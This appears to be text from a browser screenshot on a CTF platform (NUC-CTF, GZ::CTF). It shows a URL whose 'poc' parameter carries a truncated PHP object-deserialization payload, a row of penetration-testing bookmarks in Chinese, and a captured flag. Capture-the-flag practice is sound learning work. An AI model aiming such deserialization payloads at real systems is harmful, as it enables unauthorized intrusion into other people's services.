 NUC-CTF - GZ::CTF
120.79.45.241:8848/?poc=O%
不安全 120.79.45.241:8848/?poc=O%3A5%3A"Index"%3A4%3A%7Bs%3A12%3A"%00Index%00name1"%3BN%3Bs%3A12%3A"%00Index%00name2"%3BR%3A2%3Bs...
Gmail 渗透工具 信息搜集文献 文件类型查询 解密编码 学习资料 全国漏洞排行榜 |... 渗透测试神器Ness... 渗透测试常用WEB... 各种服务常用端口... 社会工程学|境外在... nm
flag{qweasdzxc}